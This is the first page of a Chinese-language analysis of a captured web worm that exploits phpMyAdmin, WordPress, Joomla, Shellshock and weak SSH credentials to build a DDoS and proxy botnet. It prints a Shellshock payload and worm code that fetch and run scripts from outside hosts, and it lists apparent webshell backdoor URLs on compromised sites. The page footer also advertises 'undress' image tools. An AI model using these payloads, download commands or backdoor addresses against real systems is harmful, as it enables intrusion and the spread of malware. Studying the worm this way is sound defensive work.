新一代强悍web蠕虫被捕获,已感染千余网站
最近,一个很新颖而且强大的web蠕虫被捕获,它功能上相当于一个综合漏洞扫描器。该蠕虫主要利用一些web程序的高危漏洞进行传播,其中包括phpmyadmin,wordpress,joomla,magento等等知名网站app的漏洞,还有破壳漏洞,ssh弱口令,sql注入,自动提权。
感染后的bot会从服务端接收指令,进行ddos攻击,漏洞扫描感染其他主机,作为http proxy,生成irc服务端等等。分析发现已经感染的主机里作为web proxy的网站已达1000个,后续我会把涉及的所有源码分享(包括臭名昭著的phpmyadmin蠕虫zmeu)。
0×01 起因
翻看vps web日志时候看到了攻击迹象,有zmeu的useragent,有shellshock的payload。
然后顺藤摸瓜getshell了一个bot(通过wordpress的一个漏洞下载数据库配置文件,用数据库密码成功登录wordpress,但是没有安装插件权限,在修改文章的地方插入insertPHP插件解析的php代码,韩语的折腾了1个多小时)。
在网站目录里找到一个功能很强大的php大马,支持bypass safe mode,安装代理等等,所以决定深入挖掘。
在这个bot上下载的一些源码,发现了触目惊心的CC程序。
0×02 分析
这个蠕虫仅仅pl脚本部分代码已达上万行,所以分析不当的地方请指出。Bot节点一旦扫描出某个服务器存在漏洞,就在该漏洞主机上下载控制脚本并执行,这个主机就沦为一个bot,最后会给控制者发送一封邮件注册该被控主机。例如Shellshock的payload
"() { :;};/usr/bin/perl -e 'print \"Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\";
system(\"wget http://xxxserver.com/shell.txt -O /tmp/shell.txt;curl -O /tmp/shell.txt http:// xxxserver.com/shell.txt;
perl /tmp/shell.txt ; rm -rf shell.txt \");'"
我们从web漏洞感染做为主线分析一下流程。为了简明我会把一些代码省略掉。
初始化远程下载服务器地址:
my $rceinjector = "http://xn--80ahdkbnppbheq0fsb7br0a.xn--j1amh/error.php";
my $rceinjector2 = "http://xn--80ahdkbnppbheq0fsb7br0a.xn--j1amh/xml.php";
#my $arbitrary = "http://www.handelwpolsce.pl/images/Sport/rce.php";
#my $hostinjector = "wordpress.com.longlifeweld.com.my";
my $thumbid = "http://".$hostinjector."/petx.php";
my $thumbidx = "http://".$hostinjector."/cpx.php";
linux 下载指令,通过web参数传递的,bot成功利用漏洞getshell后,会把这些下载被控端脚本的指令发送给webshell。
my $wgetdon = "?cmd=wget%20http%3A%2F%2F".$hostinjector."%2Fmagic.php;wget%20http%3A%2F%2F".$hostinjector."%2Fbtx.php;wget%20http%3A%2F%2F".$hostinjector."%2Fmagic1.php";
my $lwpdon = "?cmd=lwp-download%20-a%20http%3A%2F%2F".$hostinjector."%2Fmagic.php;lwp-download%20-a%20http%3A%2F%2F".$hostinjector."%2Fbtx.php;lwp-download%20-a%20http%3A%2F%2F".$hostinjector."%2Fcpx.php";
my $curldon = "?cmd=curl%20-C%20-%20-O%20http%3A%2F%2F".$hostinjector."%2Fmagic.php;curl%20-C%20-%20-O%20http%3A%2F%2F".$hostinjector."%2Fbtx.php;curl%20-C%20-%20-O%20http%3A%2F%2F".$hostinjector."%2Fcpx.php";
初始化1000个web代理后门地址,为后边批量采集做准备
my @randombarner= ("http://www.lesyro.cz/administrator/components/com_media/helpers/errors.php",
"http://www.villaholidaycentre.co.uk/includes/js/calendar/lang/seka.php",
"http://viewwebinars.com/wp-includes/errors.php",
"http://www.pmi.org.sg//components/com_jnews/includes/openflashchart/tmp-upload-images/components/search.php",
"http://www.linuxcompany.nl/modules/mod_login/error.php",
"http://www.tkofschip.be/joomlasites/ankerintranet5/plugins/content/config.index.php",
"http://liftoffconsulting.ca/wp-includes/errors.php",
"http://www.voileenligne.com/audio/komo.php",
"http://www.gingerteastudio.com//wp-content/uploads/components/search.php",
"www.audiovisionglobal.pe/online/includes/js/calendar/lang/search.php",
[1] [2] [3] [4] [5] [6] [7] [8] [9] [10] [11] [12] [13] [14] [15] [16] [17] [18] [19] [20] 下一页

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 Working with Flash Session Data in Laravel
Mar 12, 2025 pm 05:08 PM
Working with Flash Session Data in Laravel
Mar 12, 2025 pm 05:08 PM
Laravel simplifies handling temporary session data using its intuitive flash methods. This is perfect for displaying brief messages, alerts, or notifications within your application. Data persists only for the subsequent request by default: $request-
 cURL in PHP: How to Use the PHP cURL Extension in REST APIs
Mar 14, 2025 am 11:42 AM
cURL in PHP: How to Use the PHP cURL Extension in REST APIs
Mar 14, 2025 am 11:42 AM
The PHP Client URL (cURL) extension is a powerful tool for developers, enabling seamless interaction with remote servers and REST APIs. By leveraging libcurl, a well-respected multi-protocol file transfer library, PHP cURL facilitates efficient execution of various network protocols, including HTTP, HTTPS, and FTP. This extension offers granular control over HTTP requests, supports multiple concurrent operations, and provides built-in security features.
 Simplified HTTP Response Mocking in Laravel Tests
Mar 12, 2025 pm 05:09 PM
Simplified HTTP Response Mocking in Laravel Tests
Mar 12, 2025 pm 05:09 PM
Laravel provides concise HTTP response simulation syntax, simplifying HTTP interaction testing. This approach significantly reduces code redundancy while making your test simulation more intuitive. The basic implementation provides a variety of response type shortcuts: use Illuminate\Support\Facades\Http; Http::fake([ 'google.com' => 'Hello World', 'github.com' => ['foo' => 'bar'], 'forge.laravel.com' =>
 12 Best PHP Chat Scripts on CodeCanyon
Mar 13, 2025 pm 12:08 PM
12 Best PHP Chat Scripts on CodeCanyon
Mar 13, 2025 pm 12:08 PM
Do you want to provide real-time, instant solutions to your customers' most pressing problems? Live chat lets you have real-time conversations with customers and resolve their problems instantly. It allows you to provide faster service to your custom
 Explain the concept of late static binding in PHP.
Mar 21, 2025 pm 01:33 PM
Explain the concept of late static binding in PHP.
Mar 21, 2025 pm 01:33 PM
Article discusses late static binding (LSB) in PHP, introduced in PHP 5.3, allowing runtime resolution of static method calls for more flexible inheritance.Main issue: LSB vs. traditional polymorphism; LSB's practical applications and potential perfo
 PHP Logging: Best Practices for PHP Log Analysis
Mar 10, 2025 pm 02:32 PM
PHP Logging: Best Practices for PHP Log Analysis
Mar 10, 2025 pm 02:32 PM
PHP logging is essential for monitoring and debugging web applications, as well as capturing critical events, errors, and runtime behavior. It provides valuable insights into system performance, helps identify issues, and supports faster troubleshoot
 Discover File Downloads in Laravel with Storage::download
Mar 06, 2025 am 02:22 AM
Discover File Downloads in Laravel with Storage::download
Mar 06, 2025 am 02:22 AM
The Storage::download method of the Laravel framework provides a concise API for safely handling file downloads while managing abstractions of file storage. Here is an example of using Storage::download() in the example controller:
 Global View Data Management in Laravel
Mar 06, 2025 am 02:42 AM
Global View Data Management in Laravel
Mar 06, 2025 am 02:42 AM
Laravel's View::share method offers a streamlined approach to making data accessible across all your application's views. This is particularly useful for managing global settings, user preferences, or recurring UI components. In Laravel development,






